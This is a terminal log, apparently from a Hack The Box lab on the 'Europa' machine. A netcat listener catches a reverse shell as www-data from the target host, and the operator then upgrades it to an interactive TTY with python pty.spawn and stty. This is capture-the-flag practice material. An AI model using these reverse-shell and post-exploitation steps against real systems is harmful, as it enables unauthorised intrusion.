 ~/project/HTB/Linux/Linux-Medium/Europa at 09:45:47
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.22] 57456
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@europa:/var/www/admin$ ^Z
[1]  + 13086 suspended  nc -nvlp 1337
~/project/HTB/Linux/Linux-Medium/Europa TSTP ✘ took 9m 47s at 09:59:33
❯ stty raw -echo ; fg
[1]  + 13086 continued  nc -nvlp 1337
export TERM=screen-256color
www-data@europa:/var/www/admin$ export SHELL=bash
www-data@europa:/var/www/admin$ stty rows 29 cols 135
www-data@europa:/var/www/admin$